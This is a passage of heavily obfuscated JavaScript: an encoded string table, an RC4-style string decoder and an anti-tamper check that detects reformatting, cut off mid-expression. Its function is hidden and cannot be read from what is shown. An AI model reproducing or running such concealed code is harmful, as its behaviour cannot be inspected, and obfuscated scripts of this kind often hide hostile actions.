RcNSomiG','W51BtLyA','WOtdM8keWOddGq','W6ekWOFdPCoa','yXjDDSoW','mbpcJhzt','WQb9FrSF','WRJdL2fmWOa','ACkoz8kBua','W7PoWR0rW4m','W4r7WRddVmoV','umkVW4n9Aa','WQmnfSkqW4K','WOzDWQLUCa','WPKrE8k8WOe','fM/dNq53','W7XfWQKDW5m','WRuVaSkMW5i','f8koW7ZdSSoG','CCozWRhdV00','lSk3eXBdNq','nSkCW6RdUCoW','ff1TgXu','ymkEbCk2Ea','CYhdPIaz','W6fsWRHCma','W7yeBSkyWPO','gKJcQsv8','WOKwC8kRWPu','zqjigSo7','WQC1xeldNa','W7XkWQXFjG','W599WRpdVSog','W4uLWO7dL8oy','f8o0WQlcJ0O','W71AWQOwW48','fNH7kgy','WR3dJCkhWOldPW','BrPtg8oC','WPOpwCo8ca','WOddV8kKW6ddHW','WRCfhL/cJq','W6JcVmkhW4Sv','W69zWPjWFq','dSkChHxdHG','WO1lFf/cQq','WQvvd8k9W6K','zSoUWPJdM3C','W5FdVG/cUq','W4boweqb','W7hcJCkRW5BcJG','W7ahwSkoWP8','b2xdPdrO','W5ddMIZcKmo3','z2rcWQRdHq','sSkXzmkpzG','CWHvWR/dGa','xCoNWPZdKx8','u0NcKNuO','W7XNWOFdJmoA','cqJdQd4u','wLJcImkHtW','seJcLmkWqG','kxTIkJG','W4NcHCkmW5ZcQW','EvvcWRldMW','qSkcW45bxG','WODTWOrZhq','WOyIkmkLW5y','yConWOVdMfO','W7TtWO7dQSor','zvBcUfSz','bmkTruRdJa','iComWRVcLuW','zHDgAmoT','W6FcOvJcPdW','smkMW7/cVH8','WQBdLCkqWOtdRq','B0P7W4FdGG','CYZdUtKu','W7JcPSkZW6dcKa','qmoaWORdGGq','mCkAgG3dIG','WO44wmoKpa','W5lcQCk4W7nX','rvhcL8oglq','zH9AB8o3','v0FcLCogW5m','W69pvbSh','a8klW4foWRm','uwRcKmodW6i','gWX0qSoJ','vZfhF8op','qmoMW7pdMGW','vu/cHmkPrq','eCkAkZxdMG','W73cNepcKs4','Aw9GW6/dTW','D0pcP8kmEG','mmo1WOVcTui','WRqFjL3cJW','WOGZzCkjWRC','W7hcOK/cItm','WRqZBmkHWQ0','wmoKWPtdVLy','W6ddMKTxWRC','W6uEWQBdUCob','vXPEvmov','yKldPa1Z','q8ocWORdHae','WP0nBmkGWPu','WQZcLc/dRqy','WOqWBmoZW60','uSoeWP7dGWe','W5PzFtSS','D8ohWRVdOXy','WPuffuxcKa','WPhcO3hcTam','lw7dIu9P','W6PAWPJdKSoj','raldJGOd','ssNdJs4f','W5LMrMuz','W6r3WPG3W7i','W5NcNuNcGHu','nSkhW49fWPe','W5TLWRddTSof','aJTmngy','WRS3vmkkWO8','DCk9qSkCEW','qCo2WOJdJNa','igNdGWz7','oKVdJHFdGG','WPKCymoFW6W','v8osWR/cMfa','o1BcJXFdVG','nmkmcqpdIG','WO3cQmkOW7Sg','W6vSW6lcVxW','WOiHBCoAW6e','W7W1WQFdS8oy','W6xdTr3cUmok','W4zmCZ0Z','CrLxaCoe','WRZcMNCRWPa','WPldSGdcRmo2','k8kucbJdGG','W6jyWPJdIa','gNNdGcjS','uSoLWOtdRs0','W7lcVCkrW68u','W5LDWRf9W4S','mmkylYtdPq','r8otWPddIbi','oMNdQNFdGq','Cu/cOSo/W4W','W4fZuKyF','nb/dR8kkWP7cHmohW7PQW7Lb','AKr7W4ZdNq','W4xdIgLdWOS','WRWepKBcLq','WP5AW5lcHmkKxxfuASofkG','WO0BuCoLaa','o8krlI/dGG','s0ZcG8kMwG','W63cLCkNW7K2','W6z4WPjvtW','a2/dKq9p','WPOpsSo+dq','nmkjbGxdMa','oSkOlHddNW','WPOswSoVgG','W6JdLtJcI8ok','vulcUv4F','uCkygspdPG','ehb2dJG','ff5Ocre','Bu1JW5tdJG','W6DWqXeo','W5qIqCoDvq','CCkmW4L5Ba','emkogXpcPW','W4FdL2zbWP0','hSoUWOVcIva','W51sWP/cK3G','CYxdPIih','W7bZW5ShW6y','yCoHW73dQgC','WQ4uCMlcVW','W4/cJghcTsS','WR0IlmkAW7u','WRuWqr0N','BHDjASol','WPygrCoZeW','iKhdHs99','i0VcSKyM','W5nGrKeq','BtRdRISd','qeHGWOpdTa','DvH5W4ldJG','wsLvu8oB','WRBcNH7cKa0','W7pcReNcIZ8','wSoNWPFdNNq','W4u3ESk6uG','rCooW7VdM8ow','n8kvFLpdVW','W6z0jCkBBGxdPSkhWRa3qW','W5TvWOFcL34','WP8Vn8kVW5e','rJRcT8o6cq','WQBcHIddVri','oe7cMxeW','gv9Phre','omkMWPpcUM4','wCocW77dLmov','W4XlwLKC','W7WHtCkxWOK','W6vlvmk7vG','CCoLW7BdQSov','qLVcNCkGrq','WOWQuMRcVG','jCkbW4jxWP0','ymkzW4fewq','W55guLut','xg3cISo0W7W','yu1pWRddOW','W6hdMLDZWQm','b3ZdTWhdKq','WPigjCkhW5S','vvzrW43dGG','tmooW7NdL8oE','d0ZdJI9z','WQSXz2FcRG','WO7cN3upWOy','yvhcKCoagq','W4izAmk6WRu','W7RcM8k6W5q8','ChjEWR7dKW','r8ozWRNcUWC','W75cWPXoDW','e8k8msFdVq','W7DXW4WIW6S','WQlcHxmNWOC','tmoTW5xdQCot','lSkDhrddKa','yCkqW6RcNeC','W4LFW7ddKCoF','vrhcNmozkW','vurtW7ldPq','uvVcOmk1jW','FXRcNmoUoG','WQlcNZxdRGC','W7KBumoOgG','W4BcGmkRW5tdJG','sJ1Wzmo8','W71LW4W+WPu','W43cKmknW7BcJa','W4vWWPtcRLe','W6BcVLlcJYm','yhFcNcSb','W7qLWQldVSoa','kCkBW5XTWO0','W7dcJeRcIdm','zmkVbSk6CG','W6X6W50GW7S','W6eSsmkvWPq','ACo6WOZcLG8','W7y8wSkvW7C','WR3cGt7dRJS','WOiragxcKW','WReuuLZcTG','WQGPhCk4W58','W5PlA0FcIa','umkxW4jxta','WOGHze7cPq','ggVdOGhdMq','rmkwW5DExa','vCoqWOFdHGC','WO4QE8kHWO8','vCkzW4jFwG','vwpcGSoLW4y','hSkkgtpdPG','W7VdKYJcL8oz','cmo6WPNcIuG','W6aYcvZcTG','W77cVLhcKY0','iKJdHJfj','WOz7WQ3dNCoc','WRpdL8kAWR/dVq','BM99W4ZdNa','tMToW5lcVW','zerrWQhdVG','W6ldS0T6W7C','lmkwdq/dKa','mmonWQpcPhu','WR4EkNFcGG','W5JcJCkuW5NcQq','BxzalsK','W75RWPddGSoy','W6f6W4yAW68','kmkkvfFdVW','hhzNhSof','W6xcK8kEW6OX','sYddHdOQ','W4NcGSkAW57cUG','u8ooW77dH8of','WQuveCoNW7m','W45Xvuur','W7NcJCkbW6hcLq','EhlcUf0D','W4Lwq8kIwW','yW1ezCo0','WR3dGmkBWP/dLq','W5VcLmkaW5NcSq','W7pcPmk0W7dcLG','W41WWOZdOmow','W53cOmkEW4BcQq','WP84ESkEWQa','lmoPW7hdHfO','FNzxWQRdIa','v0RcRCkPzG','smkqW4LftG','W6mrDmk5WPS','smkfemkjuW','n8kneaNdKW','WO8ru8oWdq','W4NcMY3cRXC','b8kIW7pdKmoe','W6tcRSkDW7uE','uSo4WP7dHMa','WO3cKsJdUXW','W4JcPw/cSXq','sNNcNmkhwa','W6zFWQtcRvy','WP1ywCkLWRK','WO4iDmkIWOi','WR49bCkIW58','WOCMfmkVW7e','ybzAdCoC','oxBdSJBdGG','xSoGW5VdJmoh','hg/cV10w','eLnKdWC','CMVcJmoiW7S','W7pcSSkkW7NdJq','BG5iASo0','W7mHu8kFWPO','DbTchSoj','uSohWQZcNdK','tf7cQmkoEa','W6TlWONdMSol','WQtcH0ldRc4','W75DWOLuzq','sNBcHCkMEG','zXPECCoS','WPqMqbtcVq','W6niWQ1SAW','W6SxzCk8WPe','W43dPezZWO8','W65XWPxdTSkG','WP8XBCoUfW','W4hdI315WOS','zLr9W4BdJW','WO7cLfmeWR4','qmkjW7LEWO4','W4/cSCkXW7tcRa','v8oqWPNdNbq','W756WR49W7m','ywNcSfqw','WP4FfSk/W6S','EXfjCCol','zSoDWOxdMNS','EN9lWQVdNW','WR7cNg01WPW','W6bbWOjiDG','W4jJW7KEW68','krxcS00G','tSocWPhdMbm','mCk1u2NdMW','pMpdJqm0','W5fnWQJcQx8','CSocWQS','AuRcJmkOqq','qxxcGxWU','WQCSqMhdIq','EmocWPZdHqC','DxPPW4/dLq','mmkXufhdKq','WRiQyulcGG','W7XusXeu','WPqogvdcIG','W4n5WQawW4m','W5xdL2DhWO8','WR5/WO3cSvK','jCkfCwVdIG','W7HyWOHmBa','WQW6rSkm','su3cH8kJxq','WOaroxhcKG','WPqcFMZcKq','wCo5WOBdMN8','ANpcS1mD','W5ddRKDdWR8','swT2W47dTW','qCoCWOFdNGG','rSkgwCk/CG','WPi+FSowWQi','j3/cK3W2','g3hcQqX1','nSkAcGJdHG','W7STWQHTnq','wtRcV8oeha','C8oHWRVcIr8','yGtdGa4i','y0T3W4ldHG','W5pdKNvqWPy','xt3cV8olaG','W5jDqCoisG','yCkby8kwxa','oxldLYDZ','c0ZdHsnv','WO3cOaxdMZ4','CwXrWQddNa','rIHZjCoZ','WOFcRLFdRCkHy8oFzaTSW4W','vCoHW5fvWPu','cmk9W7HXWP0','WQ8kACoqW4i','WQ40zMdcSa','AWFdRKnU','W6xdGt/cJ8oj','EmokW5/cSCoJ','qeVcMCkGxG','i2JdRGhdRq','nCk+W7FdRCou','W65FWQvutW','W79AWOu3W4K','ExpcOt4z','W5BdKNndWOO','W7JcM1xcIuG','W6X3xguu','mmoOWOhcONO','W4zAWOtcH34','W7XrWQfepG','AWFdRemh','W6HAWQ5woq','W7i6W5dcMSo0','wZhcUCoAba','t8o7WOZdLN0','q2zBW7pdHW','W7faWP5zDW','cSkSBN3cSG','e8ksbGBdOq','Fe/cQSoaW6O','W7jeWOVdJCoi','W7pdRCk7W7RcUq','W4nYWPZdQmo8','WOFcTeWWWOS','W6hcI8koW7qs','WR5ZlehcTq','B3zGbmog','vtRcGCoSaG','FgdcKfCR','W4bnxvah','W5PVWPtcRxu','c1DPeWO','yg7cPLCQ','s2VcK8o+W6e','h8kSW7RdImox','W7HFtCk+uW','bCoTW7dcTsO','W4rGWRNdUSov','d0VdLtDq','ixlcHN02','t8kIW5rkxW','E0tcHGrO','zGPAA8oZ','WQtcHIFdUa4','wSojWOBdLhi','yh3cO1SC','W6evtCknWRC','k8klW4LlEq','W6K2WRhdSSot','rmkiW5LAsq','zSkSW5HGnG','g8kjjeddNG','WQ3dHhbWWQG','DXLXsCoB','WPugEmk/WP0','WRKupSk5W50','eCk1W7BdMSoh','dCkbsmkauq','dGHqWR7dVa','mCkkW4pdQmk8','WPabwSo5hG','WRa/A0BcHG','lvf5cZa','heNcU38T','WQWUhxVcTG','tqVdMrKZ','csNdVZ8X','WP/cGLWBWQe','emkIW4NcP8oC','srRcHmozkW','W7bnqCk4qG','W4/dHwD3WRy','vXZdIra6','W6TWBLO7','mSkBgaRdMG','WQW/EfNcQq','WOaIk8kLW7u','gYbnW7JdIW','h8kBW4nfWOK','qvlcK2mV','W41lFJWU','gCo0WPRcH0S','se7cL0u5','B8kVwLNdVW','W7nAWPJcSvK','W41WWOFdISoY','W7LpWOhcRvS','a8oOWP3cKvO','W5PBwmk3BG','W6LzWO5zAG','k8kgW51fWQ8','W65UWQzTuW','W51wWQHkFq','WO8TrCogdG','f1nKcXS','W69lWQvwDW','W6aJWQxdPmon','tmkdEmk1la','WPGhrCo5fa','uSkoAmklwa','WQ3dIKzuWPy','WO7cUheKWQa','WRS0CNZcOq','WO/dJmktWOZdPq','lhbbpIK','WQ3cGsVdSWa','W6XHW5GkW7S','W496WRRdVmoy','W65KWR9ftW','W6vwWR5knG','WOqWDdRcOa','W6PyWPNcK1a','W4C0xmk8WRC','WQtcKdJdOqm','WOmlnmkzW7K','DCoHWPdcHsS','WRKTESoZW48','FWXCCCo8','W6zqWRPclW','W7jeWPRdKCoE','W4XrWRldISo+','vLJcJ8kQrW','qSotWOBdGa8','zx3cPeyk','F2tcISorW64','wmoKWONcP30','W6qPWRpdP8oe','pCknW5TgWPK','CsZdOZyq','W7beWOBdUmo0','W6fAWOzBBq','W63dJsxcHCob','k8kwW5jSqa','W6zeWQfmnG','hKFdKZddLq','m8ojW73dPSo9','sCkYW5jhwa','W7ztxCkRvG','sSozW7VdLSow','y2z3W67dQW','tmoMW6ZdRmoF','WQxdImkoWOddTa','huRdLXxdUW','g1ldJJvD','W4W3wSkqDq','W6RdNtFcICof','WQm+kLBcQq','hmkUW6ldMCoa','W5fcWRZdRSoA','WRaBb8kIW5a','W6zxWPNdNSob','uSkrW5HgFG','W5reFseG','kNxcHh85','W49zWRNdNCoG','lCkeW45FWPm','W6tdLgjKWRu','W6ldJ2LCWPa','xX9vDmo+','WQZcIfaSWPq','W5jpCu4i','tfVcLSkSsa','W7TwE0i/','W67cV0ZcIt4','W6BdUahcICk+','pSolWOtcOfC','avFcPMas','qMVcH8ktxW','W4ZdH3nAWPS','W71GWQDSwq','WPaxvLVdIq','WPKfa1lcNW','xmoTWPBdHwm','W49eDce/','WOaAD8kHWP0','bCoVWOBcGfe','WO7cHuWVWPu','W786sCkmWOK','d8ksDNtdSa','umoAWPZdIrq','W69VWPldK8oy','CSorW4ZdISov','qG7cOmombG','W51vCYa7','WQG0aSkZW4e','W5j5WOJdN8oH','WQKnE8k/WPW','q2VcPf0r','WQ/dM8kCWOhdOa','BX9iF8o/','B3zKeCoL','WO48Av3cKW','xuBdJGNdPG','vComW6RdNmoa','mmkPwLtdKa','BIFdPZWe','eeRdQdddPq','aeZdQZu3','WOyldflcMq','W5X2wmkEta','WRO/ywlcNq','Eq1BDCo1','WRyVzKdcLq','W4vjWObhfG','aSk0tvFdIa','qmoAWPRdGbi','tCo8WPBdVLa','uSoqWOtdNra','W7LpWR4gW5K','qCoPWQ7dJNG','DSkcWRhdILW','W75htMKw','W4D8W58EW6q','efFdHdJdGa','zgPRWOVcQq','W7a8wmkfWOK','W7BcTSkrW6Sj','WPSypLdcLW','g0FdMqddUG','W5/cGSkpW5BcHG','kSk8CsxdUG','lCkZAMddMW','FMHDWR/dLW','W6VcLSkAWPqZ','jb7dObFdPG','WRNdM8kEWOxdSG','WPamsSo8fa','t8oaW7pdLCoF','WQxcI2OOWOa','W5nNWOmIW7G','WQSpy8kmWR4','W47cGmkEW4pcRa','W61AFmkRuq','W51oWP3cN3m','iMRcLxiM','W7FcVwlcLaO','W5RcGSkBW5BcPq','s8oxW67dI8o8','W71fWOfoEq','eMJdPZxdHW','W75gW5OIW4e','zWHZCCoi','WOtcP14sWRW','uSoTW7vIwq','W4GZgmoBWRe','WPWfhu7cKG','W454WRhdK8od','f01NcXq','C8ozW4ZdRCk8','sW/dGr80','W7m2WP3dJCor','W6PrFmksua','d0VcQtT5','W4LtzJGS','WPqUiehcJG','EmoUWP3cMtO','W7adqCk8WQS','fmoXWP/cGfG','ymoGWRpdJhC','EH9FySo8','WQhcTWldNY8','aCkMW4z+WOS','W7XsuCkYBa','AmkxW502iW','vJRcPCogfa','W41gysmU','WO0trSo6fq','W71xs8kRAW','rCoMWPldLw0','u8o5WQFdMJu','DbXhaSoE','W53cLCkPW4pcRa','W4NdI35vWPm','W7PGWPKVBq','W4BdK2byWOO','dCk2teNdLq','nColWOxcJKW','xWZdOXbhW6ZcGYOPFmoi','jwldJq7dLq','W4XcWR92oW','tSooWP/dVq0','W4uQpcb5','AmkjWQaJBG','B8o5W7JdVSoE','qCoqWPldJXK','yaVcGmoDjW','WQWTBmkrWOG','W7RcI8koW64v','WRVcSZ3dGGK','kCkJvLFdIG','W5xdHgngWPq','WP0AwSoScq','vSo9WRhcSrC','W4fWWRRdVSoJ','WRy6nCk0W4W','k8oLWOlcIKW','bSo2WOxcHfW','C2dcUwqE','WPaurCo4ka','hmkQW7LOWPe','W6ldO2vgWO8','ovlcM0yK','fCkqnaJdRG','WQZdGSktWPFdQW','W6qOWQhdP8oB','v0hcTCowW54','W6PoW6rLvW','W7r5WP3cRui','WO8dwSo6da','W7j9WOfyCq','W6RdGsxcJCoH','n8k/W5ZdUCoz','W6q7C8oRW4K','wb1rWQVdMW','W7HRCmksna','uwNcVmkhEG','W6ZcU8k7W54Z','Bx/cVmkWsG','WQvFWO7dO8oM','l8klebtdUa','xuhdRWddLq','WPKCfutcKW','WOqUECoPW7W','BfDWW5ldKa','WP0EdelcNW','WOFcPHxdOa4','kuZdIqXj','W7LiWPFdISok','WQVcIZ/dOqi','CeRcLSkQya','WRi6hSk2W7m','W6BcM8kFW7Sf','xCk1W41Eza','ChFcO1ub','W6ylA8oUlJRdJq','eSk8laxdHG','W6GJWRldUCoD','DmonW7ldHKS','u3PZW5BdTG','W47cGg7cOq','WRKOdSk8W58','WRRcHcRdMG0','FCo9WP/cNZm','W7LvWOrrEa','mNtdTaddSa','WOeUFmoOW6W','W5zrWOFcI3S','W5vfreWF','W7bFWOtdJSos','WOiuyCkOWO4','W51sWRFdICoE','WQKYChBcRq','W5WDtmkdWR4','BrzvgSoD','W4TzCJWX','aCoXW73cOK0','F0PxWPpdMa','AutdVsaO'];function _0x6346678d(a,b){a=a-0x70;var c=_0x6346678c[a];if(_0x6346678d['LKrccu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6346678d['uWtAWb']=h,_0x6346678d['SekdwQ']={},_0x6346678d['LKrccu']=!![];}var e=_0x6346678c[0x0],f=a+e,g=_0x6346678d['SekdwQ'][f];if(g===undefined){if(_0x6346678d['KSVFcp']===undefined){var i=function(j){this['kSmTGn']=j,this['dtVIcJ']=[0x1,0x0,0x0],this['lGcrIN']=function(){return'newState';},this['FGRljX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mEvWIE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['heeXMa']=function(){var j=new RegExp(this['FGRljX']+this['mEvWIE']),k=j['test'](this['lGcrIN']['toString']())?--this['dtVIcJ'][0x1]:--this['dtVIcJ'][0x0];return this['zfdYMK'](k);},i['prototype']['zfdYMK']=function(j){if(!Boolean(~j))return j;return this['XxOWVS'](this['kSmTGn']);},i['prototype']['XxOWVS']=function(j){for(var k=0x0,l=this['dtVIcJ']['length'];k<l;k++){this['dtVIcJ']['push'](Math['round'](Math['random']())),l=this['dtVIcJ']['length'];}return j(this['dtVIcJ'][0x0]);},new i(_0x6346678d)['heeXMa'](),_0x6346678d['KSVFcp']=!![];}c=_0x6346678d['uWtAWb'](c,b),_0x6346678d['SekdwQ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6346678d;while(!![]){try{var c=-parseInt(U(0x104,'fOB]'))+-parseInt(U(0x161,'!eVt'))*-parseInt(U(0x761,'UL#k'))+-parseInt(U(0x7c8,'mr9K'))+parseInt(U(0x404,'yw6B'))+-parseInt(U(0x400,'G5^@'))*parseInt(U(0x686,'o^F*'))+-parseInt(U(0xa7,'mr9K'))+-parseInt(U(0x303,'YwfJ'))*-parseInt(U(0x432,'Q7Ga'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6346678c,0x20536),!function(){var V=_0x6346678d,c={};c[V(0x43e,'l(]R')]=function(z,B){return z<B;},c[V(0x275,'ddYC')]=function(z,B){return z!==B;},c[V(0x69d,'Q7Ga')]=function(z,B){return z===B;},c[V(0x7bd,'D]q[')]=function(z,B){return z+B;},c[V(0x167,'Q7Ga')]=function(z,B){return z*B;},c[V(0x644,'OEZ7')]=function(z,B){return z-B;},c[V(0x732,'pr&*')]=function(z,B){return z+B;},c[V(0x4f2,'!NNh')]=function(z,B){return z===B;},c[V(0x554,'%Y81')]=function(z,B){return z-B;},c[V(0x660,'#G%6')]=function(z,B){return z!==B;},c[V(0x3ee,'TK#B')]=function(z,B){return z===B;},c[V(0x1fa,'o^F*')]=function(z,B,D,E,G,I,L,Q,R,S,T){return z(B,D,E,G,I,L,Q,R,S,T);},c[V(0x245,'mr9K')]=function(z,B){return z||B;},c[V(0x7fb,'GWxy')]=function(z,B){return z(B);},c[V(0x29a,'OEZ7')]=function(z){return z();},c[V(0x452,'G2zI')]=function(z,B,D,E,G,I,L,Q){return z(B,D,E,G,I,L,Q);},c[V(0x50f,'TK#B')]=function(z,B){return z!==B;},c[V(0x4c5,'rMgI')]=function(z,B){return z!==B;},c[V(0x465,'pr&*')]=function(z,B){return z!==B;},c[V(0x328,'Ggff')]=function(z,B){return z!==B;},c[V(0x6f9,'4y@d')]=function(z,B){return z!==B;},c[V(0x618,'Ps2K')]=function(z,B){return z!==B;},c[V(0x1be,'rMcV')]=function(z,B,D,E,G,I,L){return z(B,D,E,G,I,L);},c[V(0x1de,'$rPV')]=function(z){return z();},c[V(0x6a4,'#G%6')]=function(z,B,D,E,G,I,L){return z(B,D,E,G,I,L);},c[V(0x4a1,'0L%#')]=function(z,B,D,E,G){return z(B,D,E,G);},c[V(0x5e1,'H@Qj')]=V(0x14b,'ELaT')+V(0x133,'UMk]')+V(0x3cb,'Ps2K')+V(0x32c,'q%h5')+V(0x5e4,'Ps2K')+V(0x9c,'%Y81')+V(0x662,'6N*9')+V(0x250,'jeUy')+V(0x3b7,'rMcV')+V(0x23a,'yw6B')+V(0x1b9,'bYX0')+V(0x358,'ddYC')+V(0xd1,'0L%#')+V(0x70,'H@Qj')+V(0x62a,'g#vw')+V(0x173,'l(]R')+V(0x7ad,'fOB]')+V(0x4ed,'pr&*')+V(0x4a2,'Ps2K')+V(0x575,'ddYC')+V(0x417,'6N*9')+V(0x7f4,'8#(%')+V(0x1ae,'$rPV')+V(0x249,'rMgI')+V(0x243,'OEZ7')+V(0x3c4,'o*L^')+V(0xb5,'G2zI')+V(0x817,'EIza')+V(0x7da,'g#vw')+V(0x59a,'6N*9')+V(0x850,'Ggff')+V(0x2da,'%nGh')+V(0x5fb,'j4y$')+V(0x421,'#G%6')+V(0x1e3,'CufW')+V(0x238,'TK#B')+V(0x457,'l(]R')+V(0x3ce,'bYX0')+V(0x7af,'ELaT')+V(0x3cc,'q0JI')+V(0x545,'6N*9')+V(0x64b,'ddYC')+V(0x1d5,'Ps2K')+V(0x120,'4y@d')+V(0x378,'GWxy')+V(0x2a9,'6N*9')+V(0x2bb,'b@Pa')+V(0x78c,'G5^@')+V(0x713,'$rPV')+V(0x5fc,'0L%#')+V(0x16c,'bYX0')+V(0x6b2,'^$*F')+V(0x81c,'(a!7')+V(0x605,'(a!7')+V(0x329,'Ps2K')+V(0x145,'j4y$')+V(0x822,'G5^@')+V(0xbd,'UMk]')+V(0x143,'q0JI')+V(0x5a8,'!NNh')+V(0x331,'mr9K')+V(0x83f,'ZnUE')+V(0xb8,'4y@d')+V(0x3d4,'yCH5')+V(0x76a,'#G%6')+V(0x848,'h9BU')+V(0x3b6,'Q7Ga')+V(0x251,'r1g[')+V(0x7a9,'Ps2K')+V(0x475,'6N*9')+V(0x369,'8#(%')+V(0x8c,'Ggff')+V(0x58a,'TK#B')+V(0x134,'rMcV')+V(0x216,'jeUy')+V(0x544,'ZnUE')+V(0x31b,'CufW')+V(0x656,'(a!7')+V(0xf7,'yw6B')+V(0x1c6,'UMk]')+V(0x365,'^$*F')+V(0x1ba,'ZnUE')+V(0x3f4,'ELaT')+V(0x52b,'r1g[')+V(0x162,'yCH5')+V(0x7c6,'4y@d')+V(0x7dd,'%Y81')+V(0x3e9,'G2zI')+V(0x324,'rMgI')+V(0x64f,'YwfJ')+V(0x1c0,'Ggff')+V(0x52c,'jeUy')+V(0x4ca,'q0JI')+V(0x3ff,'4y@d')+V(0x2ac,'l(]R')+V(0x156,'Q7Ga')+V(0x1e6,'Ps2K')+V(0x73a,'b@Pa')+V(0x765,'$rPV')+V(0x824,'OEZ7')+V(0x228,'yw6B')+V(0x67a,'YwfJ')+V(0x24b,'ddYC')+V(0x84e,'bYX0')+V(0x21f,'yw6B')+V(0x799,'l(]R')+V(0x384,'o^F*')+V(0x31f,'G2zI')+V(0x77e,'j4y$')+V(0x7ae,'ZnUE')+V(0x1db,'8#(%')+V(0x715,'yw6B')+V(0x3e6,'UL#k')+V(0x748,'D]q[')+V(0x5ad,'6N*9')+V(0x103,'Ps2K')+V(0x15b,'#G%6')+V(0x6fd,'!eVt')+V(0x14a,'^$*F')+V(0x207,'ZnUE')+V(0x668,'o*L^')+V(0x553,'CufW')+V(0xea,'UL#k')+V(0x6d2,'r1g[')+V(0x679,'g#vw')+V(0x24f,'EIza')+V(0x534,'pr&*')+V(0x80f,'8#(%')+V(0xf4,'6N*9')+V(0xd9,'q%h5')+V(0x788,'bYX0')+V(0x28e,'mr9K')+V(0xb7,'!NNh')+V(0xa3,'8#(%')+V(0x42b,'bYX0')+V(0x2e4,'fOB]')+V(0x5f1,'r1g[')+V(0x2bf,'Ggff')+V(0x232,'EIza')+V(0x4a6,'0L%#')+V(0x735,'mr9K')+V(0x256,'(a!7')+V(0x634,'0L%#')+V(0x485,'o*L^')+V(0x3ec,'rMcV')+V(0x5b5,'EIza')+V(0x520,'mr9K')+V(0x4d0,'%nGh')+V(0x47c,'G5^@')+V(0x76c,'o^F*')+V(0x33c,'ZnUE')+V(0x4b5,'#G%6')+V(0x6dc,'0L%#')+V(0x46f,'0L%#')+V(0x4fc,'UL#k')+V(0x561,'CufW')+V(0x661,'rMcV')+V(0x614,'!NNh')+V(0x5db,'UL#k')+V(0x61c,'b@Pa')+V(0x7fa,'Ggff')+V(0x4f6,'q0JI')+V(0x3ea,'(a!7')+V(0x274,'6N*9')+V(0x297,'h9BU')+V(0x312,'yw6B')+V(0x55d,'q0JI')+V(0x4c0,'G2zI')+V(0x667,'Ps2K')+V(0x611,'b@Pa')+V(0x52d,'EIza')+V(0x719,'G5^@')+V(0x447,'(a!7')+V(0x54f,'q%h5')+V(0x381,'CufW')+V(0x460,'Q7Ga')+V(0x607,'bYX0')+V(0x29c,'G5^@')+V(0x2d6,'aO(B')+V(0x3bf,'bYX0')+V(0x12f,'G5^@')+V(0x39e,'o^F*')+V(0x82a,'o^F*')+V(0x1e7,'G2zI')+V(0xa1,'q%h5')+V(0xe4,'jeUy')+V(0x7a5,'o*L^')+V(0x375,'GWxy')+V(0x40a,'UL#k')+V(0x4e8,'CufW')+V(0x71b,'j4y$')+V(0x33e,'6N*9')+V(0x490,'fOB]')+V(0x704,'(a!7')+V(0x23c,'G2zI')+V(0x4b8,'l(]R')+V(0x483,'o^F*')+V(0x522,'yw6B')+V(0x3fe,'G5^@')+V(0x64e,'TK#B')+(V(0x1d6,'o*L^')+V(0x34a,'D]q[')+V(0x1d0,'bYX0')+V(0xcc,'yw6B')+V(0x23e,'%nGh')+V(0x427,'4y@d')+V(0x4e4,'CufW')+V(0x70a,'q0JI')+V(0x4cb,'o^F*')+V(0x654,'jeUy')+V(0x4d1,'r1g[')+V(0x789,'bYX0')+V(0x6fc,'j4y$')+V(0x486,'o*L^')+V(0x10e,'$rPV')+V(0x3f8,'yCH5')+V(0x46b,'q%h5')+V(0x64d,'GWxy')+V(0x1ac,'#G%6')+V(0x496,'TK#B')+V(0x555,'aO(B')+V(0x1c9,'yCH5')+V(0x35b,'OEZ7')+V(0x7a1,'D]q[')+V(0x464,'r1g[')+V(0x643,'D]q[')+V(0x740,'G2zI')+V(0x397,'UL#k')+V(0x69f,'h9BU')+V(0x56a,'pr&*')+V(0x7ef,'l(]R')+V(0x5cb,'l(]R')+V(0x1f7,'CufW')+V(0x5bc,'D]q[')+V(0x33d,'CufW')+V(0x7bb,'Q7Ga')+V(0x1bb,'^$*F')+V(0x33f,'YwfJ')+V(0x61d,'6N*9')+V(0x46c,'$rPV')+V(0x2fb,'fOB]')+V(0x742,'g#vw')+V(0x7b7,'h9BU')+V(0x810,'q%h5')+V(0x4ac,'rMcV')+V(0x239,'Ggff')+V(0x78f,'o^F*')+V(0x1b2,'q0JI')+V(0x463,'$rPV')+V(0x411,'OEZ7')+V(0x492,'rMcV')+V(0x48b,'!NNh')+V(0x2b3,'fOB]')+V(0xb6,'^$*F')+V(0x349,'r1g[')+V(0x836,'jeUy')+V(0x3b0,'^$*F')+V(0x1dc,'rMcV')+V(0x4bc,'r1g[')+V(0x16e,'^$*F')+V(0x1da,'yw6B')+V(0x5bb,'g#vw')+V(0x189,'0L%#')+V(0x4c3,'Ggff')+V(0x19a,'pr&*')+V(0x10a,'%Y81')+V(0x195,'r1g[')+V(0xcb,'(a!7')+V(0x237,'aO(B')+V(0x3df,'h9BU')+V(0x54a,'q0JI')+V(0x75,'jeUy')+V(0x4ee,'fOB]')+V(0x2e3,'rMgI')+V(0x5bf,'ddYC')+V(0x335,'fOB]')+V(0x263,